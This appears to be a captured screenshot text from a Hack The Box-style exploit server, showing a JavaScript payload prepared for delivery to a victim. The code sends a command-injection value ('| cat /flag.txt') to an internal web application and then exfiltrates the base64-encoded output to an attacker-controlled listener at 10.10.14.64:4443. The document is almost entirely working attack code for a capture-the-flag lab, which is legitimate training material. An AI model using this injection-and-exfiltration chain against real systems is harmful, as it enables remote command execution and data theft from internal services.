 Develop View Exploit Deliver to Victim
Exploit Server
Develop your exploit ...
var xhr = new XMLHttpRequest();
var params = `webapp_selector=${encodeURIComponent("| cat /flag.txt")}`;
xhr.open('POST', 'https://internal.internal-webapps-2.htb/check', false);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.send(params);
var exfil = new XMLHttpRequest();
exfil.open("GET", "https://10.10.14.64:4443/exfil?r=" + btoa(xhr.responseText), false);
exfil.send();
Save